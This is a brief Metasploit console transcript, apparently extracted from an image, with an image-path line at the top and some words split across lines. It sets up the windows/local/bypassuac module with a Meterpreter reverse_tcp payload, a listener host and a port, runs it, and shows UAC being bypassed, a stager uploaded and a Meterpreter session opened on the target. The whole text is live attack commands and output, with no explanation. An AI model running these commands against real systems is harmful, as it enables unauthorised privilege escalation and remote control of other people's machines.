 msf exploit(windows/local/bypassuac) > set payload windows/x6
4/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac) > set LHOST 10.1.65.60
LHOST => 10.1.65.60
msf exploit(windows/local/bypassuac) > set LPORT 1717
LPORT => 1717
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.1.65.60:1717
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 7168 bytes long being uploa
ded..
[*] Sending stage (206403 bytes) to 10.1.65.144
[*] Meterpreter session 2 opened (10.1.65.60:1717 -> 10.1.65.
144:57370) at 2020-03-27 20:54:14 +0000
meterpreter >